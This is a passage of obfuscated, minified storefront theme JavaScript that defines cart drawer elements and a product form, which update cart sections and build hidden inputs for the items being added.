_0x18dceb=_0x1bb833;this[_0x18dceb(1629)+_0x18dceb(2056)](_0x5d6a2c[_0x18dceb(2605)])[_0x18dceb(1119)+_0x18dceb(1451)](_0x5d6a2c[_0x18dceb(2534)],this[_0x18dceb(2197)][_0x18dceb(1765)](this)),!_0x307d4b&&this[_0x18dceb(2758)]()})}[_0xc51d9(2438)+_0xc51d9(477)](_0x3a806a,_0x49ac9d=_0xc51d9(580)+_0xc51d9(1388)){const _0x52b0d5=_0xc51d9,_0x3d870f={LNVge:_0x52b0d5(1111),CmZKm:function(_0x31e1f8,_0x3be171){return _0x31e1f8===_0x3be171},pKCHQ:_0x52b0d5(1744)+"r",doWHG:function(_0xe54fd9,_0x2f2819,_0x528d54){return _0xe54fd9(_0x2f2819,_0x528d54)}};let _0x70c491=new DOMParser()[_0x52b0d5(934)+_0x52b0d5(1651)](_0x3a806a,_0x3d870f[_0x52b0d5(1826)])[_0x52b0d5(1629)+_0x52b0d5(2056)](_0x49ac9d);return _0x3d870f[_0x52b0d5(458)](_0x49ac9d,_0x3d870f[_0x52b0d5(2198)])&&_0x3d870f[_0x52b0d5(2018)](fixParsedHtml,this,_0x70c491),_0x70c491[_0x52b0d5(1014)]}[_0xc51d9(2438)+_0xc51d9(2601)](){const _0x2c77ea=_0xc51d9,_0x3ae2c2={yrzbX:_0x2c77ea(2795)+"r",JVdfJ:_0x2c77ea(1744)+"r",SmRvT:_0x2c77ea(2465)+_0x2c77ea(1504)};return[{id:_0x3ae2c2[_0x2c77ea(2662)],selector:_0x3ae2c2[_0x2c77ea(995)]},{id:_0x3ae2c2[_0x2c77ea(2374)]}]}[_0xc51d9(2438)+_0xc51d9(2668)](_0x4e3742,_0x5522c8=_0xc51d9(580)+_0xc51d9(1388)){const _0x7954cf=_0xc51d9,_0x3aa265={eWKQw:_0x7954cf(1111)};return new DOMParser()[_0x7954cf(934)+_0x7954cf(1651)](_0x4e3742,_0x3aa265[_0x7954cf(883)])[_0x7954cf(1629)+_0x7954cf(2056)](_0x5522c8)}[_0xc51d9(2562)+_0xc51d9(1835)](_0x2e62c1){const _0x3cd87a=_0xc51d9;this[_0x3cd87a(2325)+_0x3cd87a(969)]=_0x2e62c1}}customElements[_0xc51d9(2071)](_0xc51d9(2795)+"r",CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x3c7280=_0xc51d9,_0x552400={QIOjx:_0x3c7280(2795)+"r",mlFHF:_0x3c7280(1604)};super(),this[_0x3c7280(970)]=document[_0x3c7280(1629)+_0x3c7280(2056)](_0x552400[_0x3c7280(1597)]),this[_0x3c7280(1650)+_0x3c7280(885)]=document[_0x3c7280(1629)+_0x3c7280(2056)](_0x552400[_0x3c7280(2722)])}[_0xc51d9(1141)](){const _0x3948ea=_0xc51d9,_0x5da9ab={gKRjI:_0x3948ea(2795)+"r",ctwJe:function(_0x4b63a8,_0x20320c,_0x475e3e){return _0x4b63a8(_0x20320c,_0x475e3e)},dqwZu:_0x3948ea(833)+_0x3948ea(1918),eVrPK:_0x3948ea(2829),FLxFC:_0x3948ea(2328)+_0x3948ea(1173),JDJIY:_0x3948ea(2465)+_0x3948ea(1504)};_0x5da9ab[_0x3948ea(2602)](fetch,_0x5da9ab[_0x3948ea(1689)],{method:_0x5da9ab[_0x3948ea(564)],headers:{"Content-Type":_0x5da9ab[_0x3948ea(2234)]},body:JSON[_0x3948ea(523)]({updates:{},sections:[_0x5da9ab[_0x3948ea(2089)],_0x5da9ab[_0x3948ea(2432)]],sections_url:window[_0x3948ea(1210)][_0x3948ea(2433)]})})[_0x3948ea(2739)](_0x106236=>_0x106236[_0x3948ea(2823)]())[_0x3948ea(2739)](_0x4a3834=>{const _0x286514=_0x3948ea;document[_0x286514(1629)+_0x286514(2056)](_0x5da9ab[_0x286514(2089)])[_0x286514(2554)+_0x286514(724)](_0x4a3834,!0)})[_0x3948ea(1450)](_0x66ea8f=>{console[_0x3948ea(1192)](_0x66ea8f)})}[_0xc51d9(2438)+_0xc51d9(477)](_0x19eb17,_0x2e5f37){const _0x28ef7d=_0xc51d9,_0x15e70c={dpANn:_0x28ef7d(1111),ZvTHN:function(_0x2b98f2,_0x21a5de){return _0x2b98f2===_0x21a5de},LByxP:_0x28ef7d(1572)+_0x28ef7d(2310),CCwbp:function(_0x5ef1d7,_0x2532cb,_0x300635){return _0x5ef1d7(_0x2532cb,_0x300635)}};let _0xcdface=new DOMParser()[_0x28ef7d(934)+_0x28ef7d(1651)](_0x19eb17,_0x15e70c[_0x28ef7d(2327)])[_0x28ef7d(1629)+_0x28ef7d(2056)](_0x2e5f37);return _0x15e70c[_0x28ef7d(2356)](_0x2e5f37,_0x15e70c[_0x28ef7d(1198)])&&_0x15e70c[_0x28ef7d(2120)](fixParsedHtml,this[_0x28ef7d(970)],_0xcdface),_0xcdface[_0x28ef7d(1014)]}[_0xc51d9(2438)+_0xc51d9(2601)](){const _0x5f1a25=_0xc51d9,_0x19e4b5={OVSTs:_0x5f1a25(1240),gYMiy:_0x5f1a25(2795)+"r",BNeBB:_0x5f1a25(1572)+_0x5f1a25(2310),RcZFh:_0x5f1a25(2465)+_0x5f1a25(1504),ccgsH:_0x5f1a25(580)+_0x5f1a25(1388)};return[{id:_0x19e4b5[_0x5f1a25(1475)],section:_0x19e4b5[_0x5f1a25(1607)],selector:_0x19e4b5[_0x5f1a25(801)]},{id:_0x19e4b5[_0x5f1a25(1906)],section:_0x19e4b5[_0x5f1a25(1906)],selector:_0x19e4b5[_0x5f1a25(1619)]}]}}customElements[_0xc51d9(2071)](_0xc51d9(2795)+_0xc51d9(1603),CartDrawerItems);function fixParsedHtml(_0x3f8ee6,_0x4a3fe5){const _0xfc8de0=_0xc51d9,_0x11271d={EkpAU:_0xfc8de0(1101),TBvRM:_0xfc8de0(2766),iIRlQ:function(_0x2f4896,_0x2dfa82){return _0x2f4896===_0x2dfa82},XFnnV:function(_0x572964,_0x1957ae){return _0x572964===_0x1957ae},GhRAv:_0xfc8de0(2795)+_0xfc8de0(2497),hiFik:_0xfc8de0(763)+"]",iYvnp:_0xfc8de0(1087)+_0xfc8de0(874),LDyRw:_0xfc8de0(2023)+_0xfc8de0(2849)+_0xfc8de0(866),laUOR:_0xfc8de0(823)+_0xfc8de0(784),OvGxW:_0xfc8de0(1156),rypKc:_0xfc8de0(660)+_0xfc8de0(427),XvFLO:function(_0x45ca19,_0x53428f){return _0x45ca19&&_0x53428f},wBmao:_0xfc8de0(2594)+"r",WedeB:_0xfc8de0(2795)+_0xfc8de0(1885)+_0xfc8de0(1852)+_0xfc8de0(2837)+_0xfc8de0(2795)+_0xfc8de0(2778)},_0x23504e=_0x4a3fe5[_0xfc8de0(1629)+_0xfc8de0(2056)](_0x11271d[_0xfc8de0(2826)]);_0x23504e&&(oldTimer=_0x3f8ee6[_0xfc8de0(1629)+_0xfc8de0(2056)](_0x11271d[_0xfc8de0(2826)]),oldTimer&&(_0x23504e[_0xfc8de0(1014)]=oldTimer[_0xfc8de0(1014)]));const _0x39bf21=_0x3f8ee6[_0xfc8de0(1629)+_0xfc8de0(2280)](_0x11271d[_0xfc8de0(847)]);let _0x293ddb=_0x4a3fe5[_0xfc8de0(1629)+_0xfc8de0(2280)](_0x11271d[_0xfc8de0(847)]);_0x39bf21[_0xfc8de0(1753)]((_0x154f80,_0x386158)=>{const _0x318cbd=_0xfc8de0,_0x593eb1={BeoZs:_0x11271d[_0x318cbd(1483)],LaqXP:function(_0x4c92bd,_0x41c73a){return _0x11271d[_0x318cbd(2007)](_0x4c92bd,_0x41c73a)}};if(_0x11271d[_0x318cbd(1076)](_0x154f80[_0x318cbd(698)][_0x318cbd(2709)+"e"](),_0x11271d[_0x318cbd(1197)])&&(_0x293ddb[_0x386158][_0x318cbd(2509)][_0x318cbd(2766)]=_0x154f80[_0x318cbd(2509)][_0x318cbd(2766)]),_0x293ddb[_0x386158][_0x318cbd(2509)].id=_0x154f80[_0x318cbd(2509)].id,_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1179)])[_0x318cbd(2347)]=_0x154f80[_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1179)])[_0x318cbd(2347)],_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1159)])&&(_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1159)])[_0x318cbd(2818)]=_0x154f80[_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1159)])[_0x318cbd(2818)]),_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(499)])){const _0x431e09=_0x154f80[_0x318cbd(1629)+_0x318cbd(2280)](_0x11271d[_0x318cbd(2520)]);_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2280)](_0x11271d[_0x318cbd(2520)])[_0x318cbd(1753)]((_0x2bd554,_0x244a82)=>{const _0x49ab85=_0x318cbd;_0x2bd554[_0x49ab85(2347)]=_0x431e09[_0x244a82][_0x49ab85(2347)],_0x2bd554[_0x49ab85(1629)+_0x49ab85(2280)](_0x11271d[_0x49ab85(1138)])[_0x49ab85(1753)](_0x2d3c4f=>{const _0x40a179=_0x49ab85;_0x2d3c4f[_0x40a179(2350)+_0x40a179(1537)](_0x593eb1[_0x40a179(1527)]),_0x593eb1[_0x40a179(741)](_0x2d3c4f[_0x40a179(2347)],_0x431e09[_0x244a82][_0x40a179(2347)][_0x40a179(1501)]())&&_0x2d3c4f[_0x40a179(1183)+"te"](_0x593eb1[_0x40a179(1527)],"")})})}if(_0x11271d[_0x318cbd(1076)](_0x154f80[_0x318cbd(2509)][_0x318cbd(2331)+"es"],_0x11271d[_0x318cbd(1815)])){var _0x450be3=_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(2145)]),_0xbe2ab7=_0x154f80[_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(2145)]);_0x11271d[_0x318cbd(1196)](_0x450be3,_0xbe2ab7)&&(_0x450be3[_0x318cbd(1014)]=_0xbe2ab7[_0x318cbd(1014)])}})}!customElements[_0xc51d9(2481)](_0xc51d9(1928)+"rm")&&customElements[_0xc51d9(2071)](_0xc51d9(1928)+"rm",class extends HTMLElement{constructor(){const _0x48a367=_0xc51d9,_0x5d33fd={NNkSs:_0x48a367(546)+_0x48a367(1565)+_0x48a367(1722)+_0x48a367(1998)+_0x48a367(1637)+_0x48a367(812),cujJD:_0x48a367(990)+_0x48a367(2135),SieTk:function(_0x5e4d84,_0x6145ca){return _0x5e4d84===_0x6145ca},nknjF:_0x48a367(1156),qLErC:_0x48a367(679)+_0x48a367(2665)+_0x48a367(1771),OcFrM:_0x48a367(2598),HRYLg:function(_0x1a582b,_0x12445d){return _0x1a582b===_0x12445d},AHAVi:_0x48a367(2263)+_0x48a367(1762)+_0x48a367(423),bkNuD:_0x48a367(2728)+_0x48a367(2781),XIwFf:_0x48a367(805),Yhrfv:_0x48a367(2795)+"r",DsoTk:_0x48a367(1522)+_0x48a367(2546),wGzdx:_0x48a367(654)+_0x48a367(2138),IlLCR:_0x48a367(588),XFwDi:_0x48a367(2797),kBoPA:_0x48a367(676)+_0x48a367(1422)},_0x2eb800=_0x5d33fd[_0x48a367(703)][_0x48a367(2147)]("|");let _0xac409f=7922+2423*4+-17614;for(;;){switch(_0x2eb800[_0xac409f++]){case"0":this[_0x48a367(2542)+_0x48a367(1126)]=this[_0x48a367(1376)]?document[_0x48a367(1629)+_0x48a367(2280)](_0x5d33fd[_0x48a367(2074)]):[];continue;case"1":this[_0x48a367(634)+"ds"]=document[_0x48a367(1629)+_0x48a367(2280)](_0x48a367(850)+_0x48a367(2843)+this[_0x48a367(2509)][_0x48a367(2338)]+_0x48a367(2817));continue;case"2":this[_0x48a367(829)+"ll"]=_0x5d33fd[_0x48a367(856)](this[_0x48a367(2509)][_0x48a367(829)+"ll"],_0x5d33fd[_0x48a367(680)]);continue;case"3":this[_0x48a367(2150)+_0x48a367(2052)]=this[_0x48a367(2797)][_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(2448)]);continue;case"4":this[_0x48a367(2816)+"t"]=this[_0x48a367(2797)][_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(1912)]);continue;case"5":this[_0x48a367(2216)]=_0x5d33fd[_0x48a367(2220)](this[_0x48a367(2816)+"t"][_0x48a367(2509)][_0x48a367(2216)],_0x5d33fd[_0x48a367(680)]);continue;case"6":this[_0x48a367(662)+_0x48a367(2310)]=this[_0x48a367(727)+"on"][_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(713)]);continue;case"7":super();continue;case"8":this[_0x48a367(2816)+"t"][_0x48a367(2009)]=!1;continue;case"9":this[_0x48a367(1376)]=this[_0x48a367(683)][_0x48a367(482)](_0x5d33fd[_0x48a367(2644)]);continue;case"10":this[_0x48a367(670)+"o"]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(2375)+"o-"+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"11":this[_0x48a367(2797)][_0x48a367(1119)+_0x48a367(1451)](_0x5d33fd[_0x48a367(653)],this[_0x48a367(1348)+"it"][_0x48a367(1765)](this));continue;case"12":this[_0x48a367(2329)]=document[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(645)])||document[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(1664)]);continue;case"13":document[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(645)])&&(this[_0x48a367(727)+"on"][_0x48a367(1183)+"te"](_0x5d33fd[_0x48a367(2228)],_0x5d33fd[_0x48a367(1505)]),this[_0x48a367(984)]=!0);continue;case"14":this[_0x48a367(2797)]=this[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(1497)]);continue;case"15":this[_0x48a367(583)+_0x48a367(1535)]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(1698)+_0x48a367(1122)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"16":this[_0x48a367(1757)+_0x48a367(885)]=document[_0x48a367(1629)+_0x48a367(2280)](_0x48a367(2276)+_0x48a367(1496)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"17":this[_0x48a367(727)+"on"]=this[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(1598)]);continue;case"18":this[_0x48a367(2655)+_0x48a367(881)+"n"]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(2212)+_0x48a367(1600)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"19":this[_0x48a367(1084)+"s"]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(2761)+_0x48a367(964)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"20":this[_0x48a367(889)+_0x48a367(2807)]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(1374)+_0x48a367(2603)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"21":this[_0x48a367(1865)+_0x48a367(1592)]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(1309)+_0x48a367(2457)+this[_0x48a367(2509)][_0x48a367(2338)]);continue}break}}[_0xc51d9(1348)+"it"](_0x2d56f6){const _0x3b599=_0xc51d9,_0x4281f7={aZdpw:_0x3b599(2009),UgKzm:function(_0x2de5cc,_0x309c35){return _0x2de5cc===_0x309c35},yDbpX:_0x3b599(1156),SpUZv:function(_0x413fce,_0x100f50){return _0x413fce!=_0x100f50},xLFjI:function(_0x37c570,_0xb7ab40){return _0x37c570(_0xb7ab40)},bdvuk:_0x3b599(2306)+_0x3b599(2635),pZPUZ:_0x3b599(2174)+_0x3b599(1438),kJlLb:_0x3b599(2232),VyXUE:_0x3b599(2222),erPnN:_0x3b599(1989),zINoa:function(_0x10b151,_0x1f2475,_0x1fbfd6){return _0x10b151(_0x1f2475,_0x1fbfd6)},nKCcn:_0x3b599(1928)+"rm",JLfQL:_0x3b599(2600)+_0x3b599(1696),mvmpn:_0x3b599(2477)+"d",fHGQZ:_0x3b599(1190),mndIZ:_0x3b599(2092),GqqXo:_0x3b599(1528)+_0x3b599(2036),yodQK:function(_0x2acbfa,_0x496900){return _0x2acbfa===_0x496900},dlSwS:_0x3b599(2795)+_0x3b599(1885)+_0x3b599(1852)+_0x3b599(2837)+_0x3b599(2795)+_0x3b599(2778),LcSik:_0x3b599(556)+_0x3b599(1631),Slkiu:function(_0x195069,_0x5c8498){return _0x195069<_0x5c8498},REJBY:function(_0x768362,_0x59c55b){return _0x768362+_0x59c55b},BmePj:function(_0x2cf418,_0x48973c){return _0x2cf418+_0x48973c},JyQUM:function(_0x2a402b,_0x19cf1a){return _0x2a402b>_0x19cf1a},esXpH:function(_0x1d8d8a,_0x40b187){return _0x1d8d8a-_0x40b187},IxmFd:function(_0x29666a,_0x1d0369){return _0x29666a>=_0x1d0369},KQCPO:function(_0x3fc3d6,_0x374a70){return _0x3fc3d6===_0x374a70},YBpeW:function(_0x365b32,_0x475c23){return _0x365b32(_0x475c23)},HPVGz:_0x3b599(1574)+_0x3b599(1287),ZmvxB:function(_0x1c755c,_0x418218){return _0x1c755c<_0x418218},lSafb:function(_0xba3faa,_0x2ed85e){return _0xba3faa>=_0x2ed85e},cuVoP:function(_0x20a927,_0x5b65e8){return _0x20a927<_0x5b65e8},ZWpel:_0x3b599(2728)+_0x3b599(2781),APDec:_0x3b599(774)+_0x3b599(1900)+_0x3b599(1315)+_0x3b599(1671)+_0x3b599(2527),tqpET:_0x3b599(2247)+_0x3b599(815)+"]",ogchD:_0x3b599(785)+_0x3b599(2576)+_0x3b599(1428)+_0x3b599(1342),HMHHt:_0x3b599(1289)+_0x3b599(1736)+_0x3b599(1223),EGXxc:_0x3b599(1399)+_0x3b599(2732)+_0x3b599(2240)+_0x3b599(813)+"r)",Gnnzm:_0x3b599(1399)+_0x3b599(2732)+_0x3b599(2240)+_0x3b599(813)+_0x3b599(1089)+_0x3b599(2369)+_0x3b599(1564),ZHwIU:function(_0x182b38,_0x2a60c9){return _0x182b38<_0x2a60c9},mAkgy:_0x3b599(1403),iFOOt:function(_0x52a8f7,_0xc397d7){return _0x52a8f7>_0xc397d7},WYfEw:_0x3b599(2505),QITFk:function(_0x5b4256,_0x2212d1){return _0x5b4256(_0x2212d1)},XTlZq:_0x3b599(1966),ocoZR:_0x3b599(928)+_0x3b599(2423),fbSFj:_0x3b599(2596)+_0x3b599(2647),SFUtC:_0x3b599(665)+"pe",adLnG:_0x3b599(1561),OUCiD:_0x3b599(803)+"rl",RfhyP:_0x3b599(490)};let _0x4ae1e6=null,_0x1b3edf=!1;if(_0x2d56f6&&(_0x2d56f6[_0x3b599(1182)+_0x3b599(957)](),_0x2d56f6[_0x3b599(2716)+_0x3b599(2481)][_0x3b599(683)][_0x3b599(482)](_0x4281f7[_0x3b599(515)])&&(_0x4ae1e6=_0x2d56f6[_0x3b599(2716)+_0x3b599(2481)],_0x4ae1e6[_0x3b599(683)][_0x3b599(2417)](_0x4281f7[_0x3b599(981)])),_0x4281f7[_0x3b599(695)](_0x2d56f6[_0x3b599(2716)+_0x3b599(2481)][_0x3b599(2509)][_0x3b599(448)+_0x3b599(743)],_0x4281f7[_0x3b599(891)])&&(_0x1b3edf=!0)),_0x4281f7[_0x3b599(695)](this[_0x3b599(727)+"on"][_0x3b599(2181)+"te"](_0x4281f7[_0x3b599(2656)]),_0x4281f7[_0x3b599(891)]))return;this[_0x3b599(2408)+_0x3b599(2800)](),this[_0x3b599(727)+"on"][_0x3b599(1183)+"te"](_0x4281f7[_0x3b599(2656)],!0),_0x4ae1e6||(this[_0x3b599(727)+"on"][_0x3b599(683)][_0x3b599(2417)](_0x4281f7[_0x3b599(981)]),this[_0x3b599(662)+_0x3b599(2310)]&&this[_0x3b599(662)+_0x3b599(2310)][_0x3b599(683)][_0x3b599(2099)](_0x4281f7[_0x3b599(675)])),this[_0x3b599(2542)+_0x3b599(1126)][_0x3b599(1753)](_0x35f818=>{const _0x484dcf=_0x3b599;_0x35f818[_0x484dcf(1183)+"te"](_0x4281f7[_0x484dcf(1001)],"")}),this[_0x3b599(2655)+_0x3b599(881)+"n"]&&(this[_0x3b599(2655)+_0x3b599(881)+"n"][_0x3b599(1183)+"te"](_0x4281f7[_0x3b599(1001)],""),this[_0x3b599(2655)+_0x3b599(881)+"n"][_0x3b599(683)][_0x3b599(2417)](_0x4281f7[_0x3b599(981)]));let _0x39fc1b=!1;if(this[_0x3b599(2150)+_0x3b599(2052)]){this[_0x3b599(2150)+_0x3b599(2052)][_0x3b599(1014)]="";let _0x1dd1d2="",_0x21d6bb=[];if(this[_0x3b599(984)]&&!this[_0x3b599(829)+"ll"]&&!this[_0x3b599(2216)]&&this[_0x3b599(2329)][_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(1853)])[_0x3b599(1753)](_0x3f01b3=>{const _0x44005c=_0x3b599;_0x4281f7[_0x44005c(778)](_0x3f01b3[_0x44005c(2509)][_0x44005c(2766)],_0x4281f7[_0x44005c(891)])&&!this[_0x44005c(2329)][_0x44005c(1629)+_0x44005c(2056)](_0x44005c(2292)+_0x44005c(2141)+_0x3f01b3[_0x44005c(2509)][_0x44005c(1831)])&&_0x21d6bb[_0x44005c(2627)](_0x3f01b3[_0x44005c(2509)].id)}),this[_0x3b599(1084)+"s"]){_0x39fc1b=!0,_0x4281f7[_0x3b599(695)](this[_0x3b599(2509)][_0x3b599(1870)+_0x3b599(606)],_0x4281f7[_0x3b599(891)])&&document[_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(1769)])[_0x3b599(1753)](_0x2e5105=>{const _0x7e4c04=_0x3b599;_0x4281f7[_0x7e4c04(778)](_0x2e5105[_0x7e4c04(2509)][_0x7e4c04(2766)],_0x4281f7[_0x7e4c04(891)])&&_0x21d6bb[_0x7e4c04(2627)](_0x2e5105[_0x7e4c04(2509)].id)});for(let _0x431b80=7456+2005*-1+-5451;_0x4281f7[_0x3b599(1305)](_0x431b80,_0x21d6bb[_0x3b599(2442)]);_0x431b80++)_0x1dd1d2+=_0x3b599(1549)+_0x3b599(1806)+_0x3b599(1868)+_0x3b599(942)+_0x431b80+(_0x3b599(738)+_0x3b599(1300)+_0x3b599(1639)+_0x3b599(719)+_0x3b599(1539)+_0x3b599(2012))+_0x431b80+(_0x3b599(1298)+_0x3b599(2824))+_0x21d6bb[_0x431b80]+'">';let _0x2c2a76=_0x21d6bb[_0x3b599(2442)];for(let _0x389e66=0;_0x4281f7[_0x3b599(1305)](_0x389e66,this[_0x3b599(1084)+"s"][_0x3b599(1112)+"ts"][_0x3b599(2442)]);_0x389e66++){const _0x137352=this[_0x3b599(1084)+"s"][_0x3b599(1112)+"ts"][_0x389e66];_0x1dd1d2+=_0x3b599(1549)+_0x3b599(1806)+_0x3b599(1868)+_0x3b599(942)+_0x4281f7[_0x3b599(500)](_0x389e66,_0x2c2a76)+(_0x3b599(738)+_0x3b599(1300))+_0x137352[_0x3b599(490)]+(_0x3b599(1127)+_0x3b599(1256)+_0x3b599(2694)+_0x3b599(1217))+_0x4281f7[_0x3b599(2771)](_0x389e66,_0x2c2a76)+(_0x3b599(1298)+_0x3b599(2824))+_0x137352.id+'">'}this[_0x3b599(2150)+_0x3b599(2052)][_0x3b599(1014)]=_0x1dd1d2}else{let _0x205eae=[];this[_0x3b599(889)+_0x3b599(2807)]&&_0x4281f7[_0x3b599(1385)](this[_0x3b599(889)+_0x3b599(2807)][_0x3b599(2840)+_0x3b599(2720)][_0x3b599(2442)],0)&&(_0x21d6bb=[..._0x21d6bb,...this[_0x3b599(889)+_0x3b599(2807)][_0x3b599(2840)+_0x3b599(2720)]]),this[_0x3b599(2380)]=document[_0x3b599(1629)+_0x3b599(2280)](_0x3b599(2100)+_0x3b599(646)+"-"+this[_0x3b599(2509)][_0x3b599(2338)]);for(let _0x266a61=_0x4281f7[_0x3b599(2745)](this[_0x3b599(2380)][_0x3b599(2442)],1);_0x4281f7[_0x3b599(474)](_0x266a61,-2498+1286*-3+-6356*-1);_0x266a61--)_0x4281f7[_0x3b599(2682)](this[_0x3b599(2380)][_0x266a61][_0x3b599(2509)][_0x3b599(2766)],_0x4281f7[_0x3b599(891)])&&_0x21d6bb[_0x3b599(2364)](this[_0x3b599(2380)][_0x266a61][_0x3b599(2509)].id);if(_0x4281f7[_0x3b599(2682)](this[_0x3b599(1757)+_0x3b599(885)][_0x3b599(2442)],2575+3*2464+-9967))if(this[_0x3b599(1865)+_0x3b599(1592)]&&_0x4281f7[_0x3b599(1385)](this[_0x3b599(1865)+_0x3b599(1592)][_0x3b599(1112)+"ts"][_0x3b599(2442)],-5100+-1*1977+7*1011))_0x21d6bb=[..._0x21d6bb,...this[_0x3b599(1865)+_0x3b599(1592)][_0x3b599(1112)+"ts"]],_0x205eae=[...this[_0x3b599(1865)+_0x3b599(1592)][_0x3b599(1112)+"ts"]];else{let _0x2471ee=1;if(this[_0x3b599(1865)+_0x3b599(1592)]?_0x2471ee=this[_0x3b599(1865)+_0x3b599(1592)][_0x3b599(2690)+_0x3b599(1739)]:this[_0x3b599(583)+_0x3b599(1535)]&&(_0x2471ee=_0x4281f7[_0x3b599(2011)](parseInt,this[_0x3b599(583)+_0x3b599(1535)][_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(748)])[_0x3b599(2347)])),this[_0x3b599(2816)+"t"]&&this[_0x3b599(2816)+"t"][_0x3b599(2347)]){for(let _0x48fd26=1*-5024+7086+-1*2062;_0x4281f7[_0x3b599(2317)](_0x48fd26,_0x2471ee);_0x48fd26++)_0x21d6bb[_0x3b599(2364)](this[_0x3b599(2816)+"t"][_0x3b599(2347)]);_0x205eae=[this[_0x3b599(2816)+"t"][_0x3b599(2347)]]}}for(let _0x4f6655=_0x4281f7[_0x3b599(2745)](this[_0x3b599(1757)+_0x3b599(885)][_0x3b599(2442)],633*-1+1*6271+1879*-3);_0x4281f7[_0x3b599(2592)](_0x4f6655,1752+-2389*-1+-4141*1);_0x4f6655--)_0x21d6bb[_0x3b599(2364)](this[_0x3b599(1757)+_0x3b599(885)][_0x4f6655][_0x3b599(2509)].id),_0x205eae[_0x3b599(2364)](this[_0x3b599(1757)+_0x3b599(885)][_0x4f6655][_0x3b599(2509)].id);if(_0x4281f7[_0x3b599(1385)](_0x21d6bb[_0x3b599(2442)],-9+-3764*2+7537)){_0x39fc1b=!0;const _0x335a5d=[];for(let _0x405a4c=0;_0x4281f7[_0x3b599(1305)](_0x405a4c,_0x21d6bb[_0x3b599(2442)]);_0x405a4c++){const _0x4786be=_0x21d6bb[_0x405a4c],_0xc0a07=_0x335a5d[_0x3b599(572)](_0x4b94da=>_0x4b94da.id===_0x4786be);_0x4281f7[_0x3b599(1296)](_0xc0a07,-9524+8187*-1+-17711*-1)?_0x335a5d[_0x3b599(2364)]({id:_0x4786be,quantity:1}):_0x335a5d[_0xc0a07][_0x3b599(490)]+=1}let _0x31d9d3=[];this[_0x3b599(634)+"ds"][_0x3b599(1753)](_0x3fc3c1=>{const _0x4761ec=_0x3b599;_0x4281f7[_0x4761ec(1233)](_0x3fc3c1[_0x4761ec(2509)][_0x4761ec(2009)],_0x4281f7[_0x4761ec(891)])&&_0x31d9d3[_0x4761ec(2364)]({fieldName:_0x3fc3c1[_0x4761ec(496)],value:_0x3fc3c1[_0x4761ec(2342)]})}),this[_0x3b599(683)][_0x3b599(482)](_0x4281f7[_0x3b599(1157)])&&(this[_0x3b599(1047)+_0x3b599(1798)]=this[_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(2617)])||this[_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(2575)])||document[_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(1796)]),this[_0x3b599(839)+_0x3b599(1896)+"er"]=this[_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(897)]),this[_0x3b599(1783)+_0x3b599(1917)]=this[_0x3b599(670)+"o"]?this[_0x3b599(670)+"o"][_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(1891)]):document[_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(1898)]));for(let _0x49a5b4=3326+2*-1663;_0x4281f7[_0x3b599(2437)](_0x49a5b4,_0x335a5d[_0x3b599(2442)]);_0x49a5b4++){const _0x25b750=_0x335a5d[_0x49a5b4];_0x1dd1d2+=_0x3b599(1549)+_0x3b599(1806)+_0x3b599(1868)+_0x3b599(942)+_0x49a5b4+(_0x3b599(738)+_0x3b599(1300))+_0x25b750[_0x3b599(490)]+(_0x3b599(1127)+_0x3b599(1256)+_0x3b599(2694)+_0x3b599(1217))+_0x49a5b4+(_0x3b599(1298)+_0x3b599(2824))+_0x25b750.id+'">',_0x205eae[_0x3b599(1642)](_0x25b750.id)&&(_0x31d9d3[_0x3b599(1753)](_0xa8ee16=>{const _0x5e36cf=_0x3b599;_0x1dd1d2+=_0x5e36cf(1549)+_0x5e36cf(1806)+_0x5e36cf(1868)+_0x5e36cf(942)+_0x49a5b4+(_0x5e36cf(1812)+_0x5e36cf(1981))+_0xa8ee16[_0x5e36cf(496)]+_0x5e36cf(1300)+_0xa8ee16[_0x5e36cf(2347)]+'">'}),this[_0x3b599(1047)+_0x3b599(1798)]&&_0x4281f7[_0x3b599(2682)](typeof 